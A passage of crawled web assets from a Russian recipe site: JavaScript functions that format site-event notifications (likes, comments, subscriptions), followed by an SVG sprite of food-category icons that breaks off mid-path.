  const text = `Рецепту "${recipe}" оставили хлопок. https://foodmood.ru${recipeUrl} `;
  sentNotification(text);
};

function recipeCommentNotification(recipe, recipeUrl, comment, commentAuthor) {
  const text = `Рецепт "${recipe}" прокомментировали: "${comment}" от ${commentAuthor.length ? commentAuthor : 'anonymous' }. https://foodmood.ru${recipeUrl} `;
  sentNotification(text);
};
function authorCommentNotification(comment, commentAuthor, recipeAuthor) {
  const text = `Об авторе ${recipeAuthor} оставили комментарий: "${comment}" от ${commentAuthor.length ? commentAuthor : 'anonymous' }.`;
  sentNotification(text);
};

function subscribeNotification(subscriber, authorName) {
  const text = `Пользователь ${subscriber} подписался на рассылку рецептов от автора ${authorName}`;
  sentNotification(text);
};




--- FILE ---
content_type: image/svg+xml
request_url: https://foodmood.ru/local/templates/gurmanlove/assets/svg/sprite.svg
body_size: 66130
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><clipPath id="clip0_93_1158"><path fill="#fff" d="M0 0h28v28H0z"/></clipPath><clipPath id="clip0_93_1078"><path fill="#fff" d="M0 0h28v28H0z"/></clipPath><clipPath id="clip0_93_1122"><path fill="#fff" d="M0 0h28v28H0z"/></clipPath><clipPath id="clip0_93_1103"><path fill="#fff" d="M0 0h28v28H0z"/></clipPath><clipPath id="clip0_93_1074"><path fill="#fff" d="M0 0h28v28H0z"/></clipPath></defs><symbol id="icon-add_btn"><path d="M13.667 25.333c6.443 0 11.666-5.223 11.666-11.666C25.333 7.223 20.11 2 13.667 2 7.223 2 2 7.223 2 13.667c0 6.443 5.223 11.666 11.667 11.666zM13.666 9v9.333M9 14h9.333" stroke-width="1.333" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol id="icon-back-arrow"><path d="M0 3l5 2.887V.113L0 3zm36-.5H4.5v1H36v-1z" fill="#000"/></symbol><symbol id="icon-barbecue"><path d="M4.975 16.862c-2.045 0-3.758-1.713-3.758-3.759V9.741h15.565v1.652a.547.547 0 001.094 0V9.194a.547.547 0 00-.547-.547h-2.481v-1.23h1.928a.547.547 0 000-1.094h-3.933a1.95 1.95 0 00-.287-1.944.85.85 0 010-1.062.547.547 0 10-.851-.687c-.57.706-.57 1.73 0 2.436.15.186.216.443.17.68-.04.214-.213.37-.271.578H1.224a.547.547 0 000 1.093H3.15v1.23H.67a.547.547 0 00-.547.547v3.91a4.86 4.86 0 003.339 4.61l-1.503 8.165a1.8 1.8 0 001.444 2.092 1.814 1.814 0 002.09-1.443l.345-1.88h6.317l.345 1.88c.177.96 1.131 1.623 2.092 1.442a1.8 1.8 0 001.442-2.091l-1.502-8.164a4.86 4.86 0 002.12-1.39.547.547 0 00-.818-.727 3.79 3.79 0 01-2.81 1.264H4.975zm8.485 1.074l1.498 8.14a.704.704 0 01-.556.817.712.712 0 01-.826-.563l-.428-2.328a.547.547 0 00-.538-.447H5.383a.547.547 0 00-.538.447l-.428 2.328a.71.71 0 01-.818.565.704.704 0 01-.564-.819l1.498-8.14c.147.013.295.02.443.02h.982l-.653 3.548a.547.547 0 00.538.646h6.307a.547.547 0 00.538-.646l-.652-3.548h.988c.146 0 .291-.007.436-.02zm-2.536.02l.57 3.1H6.499l.57-3.1h3.855zM4.244 7.417h9.51v1.23h-9.51v-1.23z" fill="#58AFAD"/><path d="M9.285.121a.547.547 0 00-.769.082c-.57.706-.57 1.73 0 2.437a.85.85 0 010 1.061.547.547 0 10.851.687c.57-.705.57-1.73 0-2.436a.85.85 0 010-1.062.547.547 0 00-.082-.769zM5.256 5.285c.232.188.582.15.769-.081.57-.706.57-1.73 0-2.437a.547.547 0 00-.85.688.85.85 0 010 1.061.547.547 0 00.081.77zM17.723 13.524a.552.552 0 00-.758-.15.551.551 0 00-.151.757c.165.248.51.317.758.152a.553.553 0 00.151-.759z" fill="#58AFAD"/></symbol><symbol id="icon-bread"><path d="M10.55 10.282a.527.527 0 10-.745.744.527.527 0 00.746-.744zM10.55 19.23a.528.528 0 10-.745.748.528.528 0 00.746-.748zM23.309 8.8a.527.527 0 00-.528.528c0 1.696-.68 3.316-1.966 4.686a.528.528 0 00-.143.36v8.138a.527.527 0 001.055 0V14.58c1.38-1.536 2.109-3.348 2.109-5.252a.527.527 0 00-.527-.527zM9.06 11.773a.527.527 0 00-.746 0L6.076 14.01a.528.528 0 00.746.746l2.238-2.238a.527.527 0 000-.745zM14.28 15.502a.527.527 0 00-.746 0l-2.238 2.237a.528.528 0 00.746.746l2.237-2.238a.527.527 0 000-.745zM13.534 11.773a.527.527 0 00-.746 0L6.82 17.739a.527.527 0 00.746.746l5.967-5.967a.527.527 0 000-.745z" fill="#58AFAD"/><path d="M23.8 4.771C21.845 3.629 19.311 3 16.664 3H9.65a.527.527 0 00-.115.013C4.221 3.22 0 5.973 0 9.328c0 1.422.747 2.8 2.11 3.904v9.28a2.64 2.64 0 002.636 2.636h17.508a2.64 2.64 0 002.637-2.636v-9.28C26.253 12.128 27 10.75 27 9.328c0-1.733-1.136-3.352-3.2-4.557zm-6.609 8.204v9.537c0 .872-.71 1.582-1.582 1.582H4.746c-.872 0-1.582-.71-1.582-1.582v-9.537a.527.527 0 00-.21-.421c-.866-.655-1.9-1.746-1.9-3.226 0-2.858 4.179-5.273 9.124-5.273S19.3 6.47 19.3 9.328c0 1.48-1.033 2.571-1.9 3.226a.528.528 0 00-.21.42zm6.855-.421a.528.528 0 00-.21.42v9.538c0 .872-.71 1.582-1.582 1.582h-4.537c.332-.441.53-.99.53-1.582v-9.28c1.362-1.104 2.108-2.482 2.108-3.904 0-2.199-1.813-4.139-4.558-5.273h.867c2.427 0 4.834.593 6.604 1.627 1.727 1.008 2.677 2.303 2.677 3.646 0 1.48-1.033 2.571-1.9 3.226z" fill="#58AFAD"/></symbol><symbol id="icon-burger"><path d="M2 5h24M2 14h24M2 23h14" stroke="#000" stroke-width="1.333" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol id="icon-chevron-right"><path d="M9 18l6-6-6-6" stroke="#58AFAD" stroke-width="1.333" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol id="icon-clear_btn"><path d="M7.4 7.4l13.2 13.2M7.4 20.6L20.6 7.4" stroke-width="1.333" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol id="icon-clock"><path d="M25.615 6.178a.547.547 0 10-.906.612c3.445 5.104 2.78 11.974-1.582 16.336a12.822 12.822 0 01-9.126 3.78 12.822 12.822 0 01-9.126-3.78A12.822 12.822 0 011.095 14c0-3.447 1.342-6.688 3.78-9.126a12.877 12.877 0 0116.523-1.453.547.547 0 00.628-.895A14.007 14.007 0 004.102 4.1 13.909 13.909 0 000 14c0 3.739 1.456 7.255 4.1 9.899a13.909 13.909 0 009.9 4.1c3.74 0 7.255-1.456 9.9-4.1 4.731-4.732 5.452-12.185 1.714-17.722z" fill="#58AFAD"/><path d="M14.001 2.598C7.714 2.598 2.6 7.713 2.6 14c0 6.288 5.115 11.403 11.402 11.403 6.287 0 11.403-5.115 11.403-11.403 0-6.287-5.116-11.402-11.403-11.402zm0 21.71C8.317 24.309 3.692 19.685 3.692 14S8.317 3.691 14.002 3.691c5.683 0 10.308 4.625 10.308 10.31 0 5.683-4.625 10.308-10.309 10.308z" fill="#58AFAD"/><path d="M17.481 16.707l-1.797-1.797a1.917 1.917 0 00-1.137-2.744V8.203a.547.547 0 00-1.093 0v3.963A1.917 1.917 0 0012.087 14a1.916 1.916 0 002.824 1.684l1.797 1.796a.545.545 0 00.773 0 .547.547 0 000-.773zM13.181 14a.821.821 0 011.64 0 .821.821 0 01-1.64 0zM14.001 6.46a.547.547 0 00.547-.546V5.36a.547.547 0 00-1.094 0v.554c0 .302.245.547.547.547zM10.154 6.244a.547.547 0 00-.947.547l.277.48a.547.547 0 10.947-.547l-.277-.48zM7.272 9.483l-.48-.277a.547.547 0 00-.547.948l.48.277a.545.545 0 00.747-.2.547.547 0 00-.2-.748zM6.461 14a.547.547 0 00-.547-.547H5.36a.547.547 0 100 1.094h.554A.547.547 0 006.461 14zM6.725 17.57l-.48.277a.547.547 0 10.547.947l.48-.277a.547.547 0 10-.547-.947zM10.231 20.53a.547.547 0 00-.747.2l-.277.48a.547.547 0 00.947.546l.277-.48a.547.547 0 00-.2-.747zM14.001 21.54a.547.547 0 00-.547.546v.554a.547.547 0 101.094 0v-.554A.547.547 0 0014 21.54zM18.518 20.73a.547.547 0 00-.948.547l.277.48a.547.547 0 10.947-.548l-.276-.48zM21.757 17.846l-.48-.276a.547.547 0 10-.546.947l.48.277a.544.544 0 00.746-.2.547.547 0 00-.2-.748zM21.54 14c0 .302.245.547.547.547h.554a.547.547 0 100-1.094h-.554a.547.547 0 00-.547.547zM20.73 9.483a.547.547 0 10.547.947l.48-.276a.547.547 0 10-.547-.948l-.48.277zM18.594 6.044a.547.547 0 00-.747.2l-.277.48a.547.547 0 10.948.547l.277-.48a.547.547 0 00-.2-.747zM23.575 5.137a.546.546 0 100-1.093.546.546 0 000 1.093z" fill="#58AFAD"/></symbol><symbol id="icon-close-white"><path d="M1.4 1.4l13.2 13.2M1.4 14.6L14.6 1.4" stroke="#fff" stroke-width="1.333" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol id="icon-close"><path fill="#F2F2F2" d="M0 0h32v32H0z"/><path d="M24 8L8 24M8 8l16 16" stroke="#899199" stroke-width="1.333" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol id="icon-close_white"><path d="M7.4 7.4l13.2 13.2M7.4 20.6L20.6 7.4" stroke="#fff" stroke-width="1.333" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol id="icon-cold_zak"><path d="M27.923 15.632a.41.41 0 00-.334-.172h-1.922v-1.521a.411.411 0 00-.411-.411h-.377v-.897h.377a.411.411 0 00.41-.411v-1.683a.411.411 0 00-.41-.41h-1.243c.437-.466.706-1.091.706-1.778 0-1.294-.95-2.37-2.19-2.567V1.256a.411.411 0 00-.821 0v4.525a2.576 2.576 0 00-1.453.756.411.411 0 00.589.573 1.763 1.763 0 011.252-.539l.023.002.023-.002a1.78 1.78 0 011.755 1.778 1.78 1.78 0 01-1.778 1.777A1.78 1.78 0 0120.34 8.35a.411.411 0 00-.822 0c0 .687.269 1.312.706 1.777h-1.243a.411.411 0 00-.411.412v1.682c0 .227.184.41.411.41h.376v.898h-.376a.411.411 0 00-.411.41v1.521h-1.024v-1.52a.411.411 0 00-.41-.411h-.377v-.897h.376c.227 0 .411-.184.411-.411v-1.683a.411.411 0 00-.41-.41h-1.243a2.59 2.59 0 00.705-1.778c0-1.294-.95-2.37-2.188-2.567V1.256a.411.411 0 00-.822 0v4.526a2.604 2.604 0 00-2.19 2.567c0 .687.27 1.312.706 1.777h-1.242a.411.411 0 00-.411.412v1.682c0 .227.184.41.41.41h.377v.898h-.376a.411.411 0 00-.411.41v1.521H9.428v-1.52a.411.411 0 00-.41-.411H8.64v-.897h.376a.411.411 0 00.411-.411v-1.683a.411.411 0 00-.41-.41H7.774a2.59 2.59 0 00.705-1.778c0-1.294-.95-2.37-2.188-2.567V1.256a.411.411 0 00-.822 0v4.526a2.604 2.604 0 00-2.19 2.567c0 .687.27 1.312.706 1.777H2.744a.411.411 0 00-.411.412v1.682c0 .227.184.41.41.41h.377v.898h-.376a.411.411 0 00-.411.41v1.521H.41a.415.415 0 00-.388.544 4.66 4.66 0 004.408 3.152h12.908a.411.411 0 000-.822H4.431a3.838 3.838 0 01-3.397-2.052h25.932a3.838 3.838 0 01-3.397 2.052h-4.587a.411.411 0 000 .822h4.587a4.66 4.66 0 004.409-3.152.41.41 0 00-.055-.371zm-8.53-4.684h5.452v.86h-5.452v-.86zm.787 1.683h3.877v.897H20.18v-.897zm-.787 1.719h5.452v1.11h-5.452v-1.11zm-7.171-6.001a1.78 1.78 0 011.755-1.778l.023.002.023-.002a1.78 1.78 0 011.754 1.778A1.78 1.78 0 0114 10.126a1.78 1.78 0 01-1.778-1.777zm-.948 2.6h5.452v.86h-5.452v-.86zm.787 1.682h3.877v.897h-3.877v-.897zm-.787 1.719h5.452v1.11h-5.452v-1.11zM4.103 8.349A1.78 1.78 0 015.858 6.57l.023.002.023-.002A1.78 1.78 0 017.658 8.35a1.78 1.78 0 01-1.777 1.777A1.78 1.78 0 014.103 8.35zm-.16 4.282h1.116a.411.411 0 000-.822H3.155v-.86h5.452v.86H6.703a.411.411 0 000 .822h1.116v.897H3.942v-.897zm-.788 1.719h5.452v1.11H3.155v-1.11z" fill="#58AFAD"/></symbol><symbol id="icon-delete"><path d="M1 1l12 12M13 1L1 13" stroke="#828282" stroke-width="1.333" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol id="icon-dessert"><path d="M14 7.281a.547.547 0 100-1.094.547.547 0 000 1.094z" fill="#58AFAD"/><path d="M27.453 17.125h-1.969V5.641c0-.905-.736-1.641-1.64-1.641H3.062c-.904 0-1.64.736-1.64 1.64 0 .713.457 1.321 1.094 1.547v9.938H.546a.547.547 0 00-.546.547A3.832 3.832 0 003.828 21.5h1.969v.547c0 .905.736 1.64 1.64 1.64h13.125c.905 0 1.641-.735 1.641-1.64V21.5h1.969A3.832 3.832 0 0028 17.672a.547.547 0 00-.547-.547zM3.063 5.094h20.78c.302 0 .548.245.548.547v11.484h-1.094V6.735a.547.547 0 00-.547-.548h-6.563a.547.547 0 100 1.094h6.016v2.02a3.44 3.44 0 00-.341.273c-.785.715-1.76.715-2.544 0-1.202-1.096-2.817-1.096-4.019 0-.784.715-1.76.715-2.544 0-1.201-1.096-2.816-1.096-4.018 0-.785.715-1.76.715-2.544 0-.753-.687-1.69-.95-2.584-.76V7.281h8.204a.547.547 0 100-1.093h-8.75a.547.547 0 010-1.094zm.546 4.855c.626-.23 1.285-.08 1.847.433 1.202 1.096 2.816 1.096 4.018 0 .785-.716 1.76-.716 2.544 0 1.202 1.096 2.817 1.096 4.018 0 .785-.716 1.76-.716 2.545 0 1.074.98 2.478 1.083 3.622.311v2.982a3.449 3.449 0 00-.341.274c-.785.715-1.76.715-2.544 0-1.202-1.096-2.817-1.096-4.019 0-.784.715-1.76.715-2.544 0-1.201-1.096-2.816-1.096-4.018 0-.785.715-1.76.715-2.544 0-.753-.687-1.69-.95-2.584-.76V9.95zm0 4.374c.626-.229 1.285-.078 1.847.434 1.202 1.096 2.816 1.096 4.018 0 .785-.716 1.76-.716 2.544 0 1.202 1.096 2.817 1.096 4.018 0 .785-.716 1.76-.716 2.545 0 1.074.98 2.478 1.083 3.622.311v2.057H3.61v-2.802zm17.5 7.724a.547.547 0 01-.547.547H7.438a.547.547 0 01-.546-.547V21.5h14.218v.547zm3.063-1.64H3.828a2.74 2.74 0 01-2.68-2.189h25.703a2.74 2.74 0 01-2.68 2.188z" fill="#58AFAD"/></symbol><symbol id="icon-dish"><path d="M26.931 18.096h-.868V17.7c-.006-6.187-4.532-11.427-10.53-12.215l.018-2.14c.329-.416.49-.935.443-1.467a2.056 2.056 0 00-.707-1.394 1.98 1.98 0 00-1.64-.453c-.82.153-1.467.82-1.617 1.657-.107.593.06 1.21.45 1.657v2.14A11.93 11.93 0 006.24 8.265a.59.59 0 00-.066.82.561.561 0 00.803.067 10.697 10.697 0 017.974-2.574c2.91.257 5.544 1.657 7.423 3.937a11.308 11.308 0 012.563 7.178v.397H3.074v-.397A11.294 11.294 0 015.331 10.9a.59.59 0 00-.102-.813.574.574 0 00-.419-.116.552.552 0 00-.377.22 12.398 12.398 0 00-2.49 7.502v.397h-.874a.579.579 0 00-.569.58v.98c0 .867.682 1.564 1.527 1.564h21.552a.579.579 0 00.568-.58.578.578 0 00-.568-.581H2.027a.393.393 0 01-.39-.398v-.397h24.726v.397c0 .22-.174.398-.39.398a.578.578 0 00-.568.58c0 .318.257.581.568.581.845 0 1.527-.697 1.527-1.559v-.978a.579.579 0 00-.569-.58zM13.347 2.623a.884.884 0 01-.203-.734.892.892 0 01.694-.715c.054-.013.108-.013.162-.013a.877.877 0 01.85.728c.012.055.012.11.012.159 0 .208-.072.41-.204.568-.173.196-.269.453-.275.722v2.054c-.132-.006-.257-.006-.389-.006a5.098 5.098 0 00-.39.018v-2.09a1.008 1.008 0 00-.256-.691z" fill="#58AFAD"/><path d="M18.724 9.867c.006.006.011.013.017.013a9.145 9.145 0 012.778 2.757.559.559 0 00.779.195c.269-.165.359-.52.197-.794-.006-.013-.018-.03-.024-.043a10.335 10.335 0 00-3.125-3.106.556.556 0 00-.784.165.595.595 0 00.162.813z" fill="#58AFAD"/></symbol><symbol id="icon-dough"><path d="M6.883 4.484a.617.617 0 00-.384-.281.625.625 0 00-.476.06.598.598 0 00-.293.37.559.559 0 00.063.456l.815 1.355a.634.634 0 00.545.303.658.658 0 00.315-.082.598.598 0 00.293-.37.559.559 0 00-.063-.456l-.815-1.355zM14.8 4.263a.649.649 0 00-.86.22l-.815 1.356a.559.559 0 00-.063.457.634.634 0 00.608.452c.218 0 .43-.11.545-.303l.815-1.355a.56.56 0 00.063-.458.567.567 0 00-.293-.369zM10.412 3.129c-.35 0-.63.27-.63.606v1.564c0 .336.28.606.63.606s.631-.27.631-.606V3.735a.62.62 0 00-.63-.606zM17.588 10.956c-.35 0-.631.27-.631.606v1.564c0 .336.281.606.631.606s.631-.27.631-.606v-1.564a.628.628 0 00-.631-.606zM13.67 12.03a.624.624 0 00-.475.06.598.598 0 00-.293.37.559.559 0 00.063.456l.815 1.355a.616.616 0 00.384.281.641.641 0 00.476-.06.598.598 0 00.293-.37.56.56 0 00-.063-.457l-.815-1.354a.597.597 0 00-.384-.281zM20.53 14.492a.641.641 0 00.861-.22l.815-1.356a.559.559 0 00.063-.457.635.635 0 00-.293-.369.649.649 0 00-.86.22l-.815 1.356a.559.559 0 00-.063.457c.046.154.15.286.293.369z" fill="#58AFAD"/><path d="M26.813 15.918a.971.971 0 01-.517-.727c-.235-1.784-1.044-3.42-2.34-4.737a8.824 8.824 0 00-4.773-2.49C18.93 3.493 15.093 0 10.412 0a8.97 8.97 0 00-5.92 2.203C2.874 3.62 1.876 5.547 1.669 7.63a.437.437 0 01-.28.363C.544 8.334 0 9.116 0 9.997c0 .579.235 1.124.665 1.531.425.408.993.634 1.595.634h7.647a8.095 8.095 0 00-1.033 3.024.972.972 0 01-.516.727 2.161 2.161 0 00-1.182 1.911c0 1.196 1.016 2.17 2.26 2.17h5.708c.35 0 .631-.27.631-.605a.617.617 0 00-.63-.606H9.436c-.551 0-.999-.43-.999-.959 0-.352.201-.677.522-.848a2.176 2.176 0 001.165-1.636c.476-3.597 3.683-6.307 7.463-6.307 3.78 0 6.987 2.71 7.463 6.307a2.176 2.176 0 001.165 1.636.96.96 0 01.522.848c0 .53-.447.959-.998.959h-5.708c-.35 0-.631.27-.631.606 0 .336.281.605.631.605h5.708c1.245 0 2.26-.974 2.26-2.17 0-.798-.459-1.526-1.188-1.906zm-9.225-8.091c-2.662 0-5.151 1.14-6.826 3.129H2.26c-.55 0-.998-.43-.998-.959 0-.39.241-.738.614-.887.585-.236.987-.76 1.05-1.366.367-3.723 3.585-6.532 7.486-6.532 3.906 0 7.182 2.903 7.497 6.626-.114-.011-.223-.011-.32-.011z" fill="#58AFAD"/><path d="M17.588 18.788c-.35 0-.631.27-.631.606 0 .336.281.606.631.606s.631-.27.631-.606a.625.625 0 00-.631-.606z" fill="#58AFAD"/></symbol><symbol id="icon-drinks"><path d="M19.06.323a.547.547 0 00-.723-.275l-4.66 2.086a4.123 4.123 0 00-2.355 2.96l-.122.614H7.455l1.072-.76a.552.552 0 00.13-.762 4.279 4.279 0 00-3.77-1.793C3.437 2.387 1.756 3.53 1.27 4.906a4.279 4.279 0 00.41 4.225c.172.243.519.302.762.13l1.35-.957c-.76 3.688-1.412 7.484-1.412 11.26 0 2.42.346 4.928 1.38 7.139A2.263 2.263 0 005.802 28h1.645a.547.547 0 000-1.094H5.803c-.451 0-.865-.261-1.054-.666-.15-.321-.332-.762-.511-1.322.579.42 1.318.753 2.208.753h6.514c.89 0 1.63-.334 2.21-.757a11.19 11.19 0 01-.512 1.326c-.189.405-.603.666-1.054.666H12.26a.547.547 0 000 1.094h1.344c.874 0 1.677-.509 2.045-1.297 1.155-2.472 1.44-5.277 1.366-7.974-.09-2.97-.624-6.376-1.08-8.806l-.003-.012a83.268 83.268 0 00-.795-3.784.547.547 0 00-.532-.418h-2.29l.08-.404c.19-.96.836-1.773 1.73-2.173l4.659-2.086a.547.547 0 00.275-.723zM5.235 6.803h5.748l-.528 2.674H4.673c.236-1.21.446-2.162.563-2.675zm.327-1.095h-.2l.053-2.22c.737.058 1.449.37 1.994.911L5.563 5.71zM3.328 4.061c.31-.22.645-.375.992-.47l-.046 1.874-1.696-.656c.201-.282.451-.536.75-.748zM2.293 8.025A3.185 3.185 0 012.105 5.8l2.057.795-.03.128-1.839 1.303zM12.96 24.577H6.447c-1.516 0-2.508-1.469-2.722-1.819-.317-1.916-.293-3.86-.137-5.79.173-2.147.493-4.28.88-6.397h5.772L7.995 21.933a.547.547 0 101.073.212l2.287-11.574h3.585c.388 2.128.71 4.274.883 6.431.153 1.919.175 3.852-.14 5.756-.219.355-1.211 1.82-2.723 1.82zm1.211-17.775c.117.513.328 1.466.563 2.675h-3.163l.528-2.675h2.072z" fill="#58AFAD"/><path d="M13.549 17.735h-1.54c-.645 0-1.171.526-1.171 1.172v1.539c0 .646.526 1.172 1.172 1.172h1.539c.646 0 1.172-.526 1.172-1.172v-1.54c0-.645-.526-1.171-1.172-1.171zm.078 2.71a.078.078 0 01-.078.079h-1.54a.078.078 0 01-.077-.078v-1.54c0-.042.035-.077.078-.077h1.539c.043 0 .078.035.078.078v1.539zM8.27 13.499l-.816-.816a1.05 1.05 0 00-1.483 0l-.815.816a1.042 1.042 0 00-.307.741c0 .28.109.544.307.742l.815.815c.205.205.473.307.742.307.268 0 .537-.102.742-.307l.815-.815a1.05 1.05 0 000-1.483zm-1.557 1.493l-.752-.752.752-.752.752.752-.752.752zM10.373 27.244a.552.552 0 00-.518-.337.552.552 0 00-.517.413c-.119.47.417.852.824.594a.551.551 0 00.211-.67z" fill="#58AFAD"/></symbol><symbol id="icon-egg"><path d="M17.1 18.03c1.361-.48 2.316-1.475 2.627-2.741.076-.312-.158-.647-.53-.739-.364-.089-.725.093-.803.411-.222.905-.907 1.616-1.88 1.96-.338.121-.484.463-.319.767.156.31.559.462.905.341z" fill="#58AFAD"/><path d="M24.684 7.338l-.05-.036a29.25 29.25 0 01-.842-.68.559.559 0 10-.733.845c.3.263.61.502.886.723 1.575 1.231 2.931 2.297 2.931 6.45 0 1.807-.55 3.718-1.502 5.238-.727 1.157-2.028 2.64-4.086 3.13-1.484.355-2.48 1.213-3.444 2.04-1.1.943-2.131 1.837-3.847 1.837-2.767 0-4.526-1.446-6.468-3.786a.581.581 0 00-.378-.202.557.557 0 00-.41.129.584.584 0 00-.2.38.562.562 0 00.127.41C8.348 25.844 10.442 28 13.991 28c2.125 0 3.37-1.072 4.573-2.107.904-.778 1.753-1.507 2.975-1.801 4.189-.992 6.448-5.617 6.448-9.464.013-4.65-1.667-6.01-3.303-7.29zM5.704 20.833c-.641-.772-1.38-1.207-2.089-1.63-1.337-.79-2.491-1.47-2.491-4.575 0-1.58.433-2.86 1.331-3.902.806-.937 1.863-1.574 2.882-2.193.733-.447 1.43-.864 1.985-1.372.873-.797 1.283-1.789 1.673-2.744.727-1.77 1.362-3.302 5.008-3.302 3.963 0 5.246 1.69 6.876 3.828l.006.019c.25.33.513.674.794 1.023.092.116.226.19.379.202a.553.553 0 00.61-.502.557.557 0 00-.121-.41c-.27-.338-.532-.68-.782-1.012C20.092 2.07 18.516 0 13.997 0c-1.948 0-3.371.417-4.354 1.268-.886.766-1.295 1.764-1.692 2.726-.36.882-.708 1.715-1.392 2.34-.477.435-1.124.827-1.808 1.237l-.006.006C2.632 8.857 0 10.45 0 14.634c0 3.743 1.551 4.655 3.047 5.538.66.385 1.277.753 1.796 1.378.19.226.378.465.629.778a.54.54 0 00.433.208c.129 0 .25-.043.348-.123a.57.57 0 00.086-.79c-.25-.318-.446-.563-.635-.79z" fill="#58AFAD"/><path d="M7.204 17.893c-.806-2.393-.806-4.893.836-6.91a.514.514 0 00-.042-.501.504.504 0 00-.444-.227c-.175.01-.613.1-.685.261C5.24 13 5.24 15.5 5.959 18.024c.05.273.59.475.854.435a.478.478 0 00.391-.566zM16 9c-3.309 0-6 2.691-6 6s2.691 6 6 6 6-2.691 6-6-2.691-6-6-6zm0 10.836A4.842 4.842 0 0111.164 15 4.842 4.842 0 0116 10.164 4.842 4.842 0 0120.836 15 4.842 4.842 0 0116 19.836z" fill="#58AFAD"/></symbol><symbol id="icon-fb"><circle cx="20" cy="20" r="20" fill="#58AFAD"/><path d="M23.331 13.32h1.826v-3.18a23.588 23.588 0 00-2.66-.14c-2.632 0-4.436 1.656-4.436 4.7v2.8h-2.905v3.555h2.905V30h3.562v-8.944h2.787l.443-3.555h-3.23v-2.45c0-1.027.277-1.73 1.708-1.73z" fill="#fff"/></symbol><symbol id="icon-fishmeat"><g clip-path="url(#clip0_93_1158)" fill="#58AFAD"><path d="M18.562 21.564c-.012-.374-.095-.61-.266-.787-.189-.184-.39-.223-.655-.223h-3.007c-.319 0-.55.112-.703.328-.153.223-.189.498-.1.846.165.65.597 1.856 1.63 2.65.662.504 1.453.76 2.363.76.141 0 .283-.007.425-.02.295-.026.526-.164.661-.406.13-.23.148-.512.054-.814a8.077 8.077 0 01-.272-1.134 7.288 7.288 0 01-.13-1.2zm-.608 2.479c-.768.026-1.418-.164-1.938-.558-.685-.524-1.021-1.324-1.175-1.823h2.717c.023.315.118 1.082.16 1.318.052.361.135.715.236 1.063z"/><path d="M9.932 24.725a10.013 10.013 0 01-.65-.453 8.632 8.632 0 01-.59-.478c-.225-.197-.467-.296-.727-.282a1.071 1.071 0 00-.55.183l-3.91 2.511c-.826.532-1.446.23-1.742 0-.401-.308-.679-.82-.75-1.377-.094-.747.207-1.436.827-1.888.384-.282 1.028-.898 1.028-1.843 0-.701-.366-1.344-1.034-1.822-.62-.44-.927-1.122-.832-1.87a2.35 2.35 0 01.248-.773 2.01 2.01 0 01.49-.597c.508-.4 1.146-.406 1.76-.02l3.94 2.525c.159.098.33.197.56.197h.007c.224 0 .437-.099.679-.308.998-.88 2.256-1.613 3.644-2.112a12.544 12.544 0 015.475-.695c.402.04.81.105 1.211.19.266.053.526-.144.573-.44a.628.628 0 00-.077-.412.507.507 0 00-.319-.23c-.425-.085-.868-.15-1.3-.196a12.175 12.175 0 00-1.287-.066c-1.565 0-3.107.269-4.589.806-1.43.519-2.752 1.273-3.821 2.184-.054.046-.095.085-.124.112-.03.032-.065.059-.071.065a.516.516 0 01-.107-.065c-.03-.02-.065-.04-.106-.066L3.99 15.072c-.957-.623-1.984-.59-2.829.072a3.126 3.126 0 00-.768.932c-.2.367-.33.773-.384 1.186-.153 1.187.313 2.263 1.276 2.945.219.15.579.472.579.898 0 .446-.408.793-.585.925-.933.688-1.394 1.77-1.246 2.95.106.853.543 1.646 1.163 2.131.426.328.904.492 1.394.492.467 0 .945-.15 1.406-.446l3.91-2.505c.1-.052.1-.052.166.007a10.555 10.555 0 001.358 1.023.451.451 0 00.378.052.506.506 0 00.301-.255.602.602 0 00.047-.42.478.478 0 00-.224-.334z"/><path d="M6.565 21.177a.616.616 0 00-.136-.393.458.458 0 00-.342-.164l-2.31-.06h-.005c-.266 0-.49.243-.497.538a.63.63 0 00.136.394.458.458 0 00.349.17l2.31.06h.01c.13 0 .249-.053.344-.152a.715.715 0 00.141-.393zM26.578 18.6c-1.418-1.43-3.125-2.36-4.312-2.885a14.057 14.057 0 00-1.217-.479c-.26-.092-.537.072-.62.36-.083.29.065.597.325.69a15.318 15.318 0 011.5.615 6.195 6.195 0 00-1.216 1.541 5.438 5.438 0 00-.703 2.67c0 .93.236 1.829.703 2.668.313.564.72 1.082 1.216 1.541a14.74 14.74 0 01-2.427.898 12.404 12.404 0 01-8.299-.642c-.254-.112-.543.026-.644.308a.604.604 0 00.006.42.529.529 0 00.272.295c.856.38 1.754.669 2.67.865.921.197 1.854.295 2.787.295 1.123 0 2.286-.157 3.444-.472a15.723 15.723 0 003.39-1.364c1.193-.655 2.31-1.468 3.125-2.301.915-.925 1.417-1.817 1.417-2.512 0-.695-.502-1.587-1.417-2.511zm.425 2.511c0 .374-.408 1.004-1.087 1.699-.697.708-1.612 1.396-2.646 1.987a5.252 5.252 0 01-1.388-1.594 4.255 4.255 0 010-4.183 5.25 5.25 0 011.388-1.594c1.028.59 1.943 1.272 2.646 1.987.68.689 1.087 1.325 1.087 1.698zM5.963 22.311a.448.448 0 00-.378.007l-1.984.944c-.248.118-.366.446-.26.722a.5.5 0 00.455.334c.065 0 .13-.013.195-.046l1.978-.944a.531.531 0 00.266-.302.603.603 0 00-.006-.42.5.5 0 00-.266-.295z"/><path d="M23.7 18.652h-.32c-.27 0-.495.25-.495.551 0 .302.224.551.496.551h.319c.271 0 .496-.25.496-.55 0-.303-.225-.552-.496-.552zM27.528 6.817c.148-.177.277-.46.348-.676.083-.275.124-.583.124-.944 0-.616-.289-1.325-.762-1.843-.46-.511-1.033-.793-1.618-.793-.526 0-1.022.19-1.441.55a2.868 2.868 0 00-.862 1.43c-.018.06-.148.105-.308.105h-1.642c-.271 0-.496.25-.496.551 0 .302.225.55.497.55h1.913c.307 0 .526-.084.697-.281.148-.17.219-.36.29-.623.088-.348.271-.656.52-.866.236-.21.525-.314.826-.314.32 0 .644.17.916.472.29.321.466.728.466 1.069 0 .354-.035.642-.212.885-.23.216-.349.465-.349.747.006.27.118.518.349.735.177.242.212.524.212.885 0 .334-.177.748-.466 